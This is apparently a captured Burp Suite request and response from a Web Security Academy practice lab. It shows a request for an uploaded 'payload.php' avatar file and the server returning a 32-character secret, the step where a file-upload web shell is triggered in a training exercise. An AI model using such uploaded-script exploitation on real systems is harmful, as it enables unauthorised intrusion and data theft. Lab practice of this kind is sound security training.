 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.php HTTP/2
2 Host:
0a690071038a87e3811e02f10085000f.web-security-academy.net
3 Cookie: session=unpl6zIboXgQZgylO5bgPzFJgQiqKTpj
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,ima
ge/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a690071038a87e3811e02f10085000f.web-security-academ
y.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:23:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 jou3g8ZQerzT0tKErHiMdD5DNqzZtcVn